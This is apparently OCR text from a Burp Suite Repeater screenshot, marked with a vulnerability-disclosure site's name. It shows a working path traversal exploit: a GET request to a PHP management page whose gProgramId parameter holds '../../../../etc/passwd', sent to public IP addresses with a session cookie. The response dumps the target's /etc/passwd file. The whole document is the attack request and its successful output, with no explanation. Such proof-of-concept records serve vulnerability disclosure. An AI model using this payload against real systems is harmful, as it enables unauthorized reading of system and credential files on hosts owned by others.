 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: https://121.33.219.34 ?
Request
Raw Params Headers Hex
GET
/manage/main/zkxy.php?CommonFlag=0&gModuleId=myguard&gProgram
Id=../../../../../../../../../../etc/passwd HTTP/1.1
Host: 210.21.204.22
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://210.21.204.22/manage/index.php
Cookie: PHPSESSID=;
PHPSESSID=530fcd97c82053f027c5fa3b53ebb058; Cookie_lang=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
//top.document.location.href="http://210.21.204.22/manage/";
top.document.location.href='http://210.21.204.22/manage/';
//-->
</script>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org
Done 2,487 bytes | 91 millis